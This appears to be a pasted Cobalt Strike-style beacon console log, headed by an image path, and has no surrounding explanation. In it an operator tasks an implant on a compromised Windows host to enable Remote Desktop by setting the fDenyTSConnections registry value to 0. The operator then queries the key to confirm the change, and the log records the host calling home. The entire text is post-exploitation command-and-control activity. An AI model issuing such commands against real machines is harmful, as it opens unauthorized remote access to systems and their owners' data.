 [12/09 13:56:21] beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[12/09 13:56:21] [*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[12/09 13:56:21] [+] host called home, sent: 144 bytes
[12/09 13:56:21] [+] received output:
操作成功完成。
KOKIA
[12/09 13:56:30] beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[12/09 13:56:30] [*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[12/09 13:56:31] [+] host called home, sent: 132 bytes
[12/09 13:56:31] [+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections    REG_DWORD    0x0